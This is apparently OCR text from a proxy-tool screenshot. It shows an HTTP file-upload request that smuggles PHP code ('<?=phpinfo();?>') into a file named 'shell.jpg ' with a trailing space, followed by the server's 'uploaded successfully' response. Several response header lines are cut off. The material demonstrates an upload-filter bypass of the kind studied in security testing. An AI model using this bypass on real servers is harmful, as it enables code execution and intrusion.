 Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------7477359637992864653396
589149
8 Content-Length: 240
9 Origin: http://192.168.137.227:8080
10 Connection: close
11 Referer: http://192.168.137.227:8080/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------7477359637992864653396589149
15 Content-Disposition: form-data; name="file_upload";
filename="shell.jpg "
16 Content-Type: image/jpeg
17
18 <?=phpinfo();?>
19 -----------------------------7477359637992864653396589149-
-
Pretty Raw Hex Render \n
1 /1.1 200 OK
2 er: nginx/1.4.2
3 : Thu, 24 Jun 2021 13:47:33 GMT
4 ent-Type: text/html; charset=UTF-8
5 ection: close
6 wered-By: PHP/5.6.30
7 ent-Length: 64
8
9 uploaded successfully: /var/www/html/u
hacker之道